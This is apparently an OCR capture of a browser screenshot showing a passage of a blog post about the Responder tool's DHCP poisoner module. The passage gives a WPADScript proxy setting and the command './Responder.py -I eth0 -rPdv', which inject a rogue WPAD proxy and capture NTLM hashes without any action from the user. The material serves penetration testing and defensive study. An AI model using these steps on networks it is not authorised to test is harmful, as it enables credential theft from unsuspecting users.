 ent Gaffie blog: Resp
Release v3.0.7.0 · lgandx
what is dhcp - Google Se
what is wpad - Google Se
https://g-laurent.blogspot.com/2021/08/responders-dhcp-poisoner.html
120%
ols
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
reboot regardless if another DHCP server provides a new configuration :)
A maximum of 4 spoofing attempts by MAC address has been configured in the DHCP
module, which should be more than enough to get the WPAD server injected.
How to run it:
The new DHCP module is disabled by default, you can enable it with the -d command
line option.
When enabled, you need to edit Responder.conf and update the WPADScript setting:
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") ||
shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") ||
isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host,
"ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT";
return 'PROXY ProxySrv:3128; PROXY ProxySrv:3141; DIRECT';}
The text in bold should be replaced with your Responder IP address, because
LLMNR/NBT-NS is likely disabled, so you want to avoid any lookups going unanswered
and lose valuable NTLM hashes.
The next step is to launch Responder with the following arguments:
./Responder.py -I eth0 -rPdv
Why -P and not -F? Nowadays, WPAD NTLM authentication is unlikely successful,
therefore forcing NTLM authentication on wpad.dat retrieval is not recommended.
The concept is to serve the wpad.dat file with no user authentication, and as soon
the client starts using our proxy, we force authentication with the Proxy-Auth module
:)
When a WPAD server is injected, the user on the workstation doesn't need to open or
do anything, NTLM hashes starts to flow in Responder automatically.
Final words